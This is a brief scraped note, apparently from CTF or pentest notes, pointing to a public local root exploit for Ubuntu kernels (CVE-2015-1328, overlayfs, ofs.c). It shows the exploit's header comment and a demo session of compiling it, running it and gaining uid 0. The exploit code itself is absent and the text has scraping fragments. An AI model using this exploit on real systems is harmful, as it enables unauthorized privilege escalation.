 linux ubuntu 3.13.0-32-generic
Linux Kernel 3.13.0 < 3.19 (Ubu
https://www.exploit-db.com/exploits/37292
f
Copy
/*
# Exploit Title: ofs.c - overlayfs local root in ubuntu
# Date: 2015-06-15
# Exploit Author: rebel
# Version: Ubuntu 12.04, 14.04, 14.10, 15.04 (Kernels before 2015-06-15)
# Tested on: Ubuntu 12.04, 14.04, 14.10, 15.04
# CVE : CVE-2015-1328     (http://people.canonical.com/~ubuntu-security/cve/2015/CVE-2015-1328.html)
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
CVE-2015-1328 / ofs.c
overlayfs incorrect permission handling + FS_USERNS_MOUNT
user@ubuntu-server-1504:~$ uname -a
Linux ubuntu-server-1504 3.19.0-18-generic #18-Ubuntu SMP Tue May 19 18:31:35 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
user@ubuntu-server-1504:~$ gcc ofs.c -o ofs
user@ubuntu-server-1504:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),30(dip),46(plugdev)
user@ubuntu-server-1504:~$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),30(dip),46(plugdev),1000(user)
greets to beist & kaliman
2015-05-24
%rebel%
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
*/